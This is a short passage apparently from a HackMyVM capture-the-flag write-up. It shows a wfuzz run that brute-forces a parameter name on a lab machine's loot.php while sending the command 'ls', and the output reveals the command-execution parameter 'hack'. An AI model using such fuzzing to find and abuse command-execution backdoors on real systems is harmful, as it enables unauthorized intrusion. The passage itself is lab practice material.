 (root㉿kali)-[/home/kali/Desktop/192.168.0.19]
# wfuzz -c --hw 0  -t 200 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt http://sys.hidden.hmv/weapon/loot.php?FUZZ=ls
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites.
fuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://sys.hidden.hmv/weapon/loot.php?FUZZ=ls
Total requests: 220560
ID Response Lines Word Chars Payload
000001799: 200 2 L 2 W 20 Ch "hack"